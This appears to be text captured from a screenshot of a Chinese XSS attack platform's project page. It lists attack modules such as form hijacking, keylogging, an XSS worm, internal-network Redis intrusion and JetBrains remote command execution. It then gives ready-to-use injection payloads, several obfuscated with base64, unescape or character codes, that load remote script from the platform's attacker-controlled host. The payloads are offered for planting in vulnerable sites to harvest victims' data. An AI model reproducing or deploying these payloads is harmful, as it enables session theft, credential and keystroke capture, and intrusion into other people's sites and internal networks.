 Xss平台 平台主页 图片伪造功能 用户：gcc123[攻城狮} 个人设置 黑名单设置 邀请码 退出登陆
URL跳转 (地址栏不变)
黑帽SEO暗链跳转
新表单(登陆)劫持插件
xss蠕虫(神器(西毒))
基础默认模块
form表单劫持(通用明文记录)
指定多URL地址提交数据(post)
AWVS 10漏洞利用插件
--Jsonp社工模块--
会员XSS爬虫→(神器(七伤拳))
xss获取response header
获取内网ip
JetBrains远程命令执行
JetBrains ide任意文件读取
键盘记录
自动获取内网ip打内网redis
xss+csrf+redis自动化入侵内网
CSRF操作Redis写文件
4、当前项目URL地址为：https://uj.ci/rqj
一、将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
<sCRiPt sRC=//uj.ci/rqj></sCrIpT>
或者
</tEXtArEa>'"><sCRiPt sRC=//uj.ci/rqj></sCrIpT>
或者
'"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHB
zOi8vdWouY2kvcnFqIjtkb2N1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw== autofocus>
'"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vdWouY2kvcnFqIjtkb2N
1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw== onerror=eval(atob(this.id))>
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22https%3A%2F%2Fuj.ci%2Frqj%22%2BMath.random%28%29%3B%28document.getElementsB
yTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='//uj.ci/rqj';>
若使用下方XSS代码请注意(下面代码会引起网页空白不得已慎用，注意如果使用下面的代码，一定要勾选“基础默认XSS”模块)
<img src="" onerror="document.write(String.fromCharCode(60,115,67,82,105,80,116,32,115,82,67,61,47,47,117,10
6,46,99,105,47,114,113,106,62,60,47,115,67,114,73,112,84,62))">
三、↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓
<sCRiPt/SrC=//uj.ci/rqj>
四、↓↓↓图片探测系统，只要对方网站可以调用外部图片(或可自定义HTML)，请填入下方图片地址(代码)，则探测对方数据↓↓↓